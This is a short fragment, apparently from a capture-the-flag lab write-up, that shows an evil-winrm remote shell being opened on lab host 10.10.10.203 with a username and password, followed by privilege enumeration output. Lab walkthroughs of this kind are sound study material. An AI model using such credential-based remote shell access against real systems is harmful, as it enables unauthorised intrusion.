 evil-winrm -i 10.10.10.203 -u robisl -p wolves11
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled